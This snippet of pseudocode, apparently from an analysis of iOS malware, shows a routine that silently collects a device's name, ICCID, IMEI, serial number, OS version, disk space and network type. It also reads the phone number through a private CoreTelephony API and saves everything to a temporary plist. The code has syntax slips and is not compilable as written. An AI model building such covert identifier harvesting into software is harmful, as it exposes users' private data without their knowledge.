 +[Util dictOfDeviceInfo] {
  struct utsname name = {};
  uname(&name);
  machine_str = [NSString stringWithCString:name.machine
                          encoding:NSUTF8StringEncoding]
   // CoreTelephony private API
  device_phone_number = CTSettingCopyMyPhoneNumber();
  if (!device_phone_number) {
    device_phone_number = @"";
  }
  net_str = @"Cellular"
  if ([self isWifi]) {
    net_str = @"Wifi";
  }
  dict = @{@"name":         [[UIDevice currentDevice] name],
           @"iccid":        [self ICCID],
           @"imei":         [self IMEI],
           @"SerialNumber": [self SerialNumber],
           @"PhoneNumber":  device_phone_number,
           @"version":      [[UIDevice currentDevice] systemVersion]],
           @"totaldisk":    [NSNumber numberWithFloat:
                              [[self getTotalDiskSpace] stringValue]],
           @"freedisk":     [NSNumber numberWithFloat:
                              [[self getFreeDiskSpace] stringValue]],
           @"platform":     machine_str,
           @"net":          net_str}
  path = [@"/tmp" stringByAppendingPathComponent:[NSUUID UUIDString]];
  [dict writeToFile:path atomically:1]
  return @{@"device.plist": path}
}
黑鸟